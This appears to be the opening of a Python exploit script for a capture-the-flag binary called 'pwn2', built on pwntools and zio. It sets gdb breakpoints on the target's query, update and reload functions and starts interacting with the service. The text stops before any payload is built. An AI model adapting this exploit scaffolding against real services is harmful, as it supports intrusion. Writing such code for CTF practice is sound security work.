 #!/usr/bin/python2.7
#coding:utf-8
#__author__:simple
from zio  import *
import time
from pwn import *
import struct
import binascii
elf = ELF('pwn2')
def exp(choice,io):
    #0x080494fa queryfunc 0x0804d038是第一个块放数据的地方
    #0x080493b7 history中的printf过程
    gdb_code='b *0x080494FA\n'+'display /40wx 0x0804d038\n'
    gdb_code+='b *0x080493B7\n'+'display /4wx 0x0804C090\n'
    gdb_code+='b *0x08049440\n' #08049440是history遍历的过程
    gdb_code+='b *0x080496B1\n' +'b *0x080491C7\n'#query 的函数
    gdb_code+='b *0x08049715 \n' #update 函数
    gdb_code+='b *0x0804980A\n' #reload memcpy函数
    gdb_code+='b *0x080497e8\n'+'b *0x080497CA \n' #reload start函数
    gdb_code+='display /wx 0x0804c04c\n'  # 随机数的值
    gdb_code+='display /20wx 0x0804c01c'+'b *0x080491E0\n' #最后upda
te
    l=log.progress('创建sort')
    io.recvuntil('_CMD_$ ')
    io.sendline('sort')
    io.recvuntil('sort:')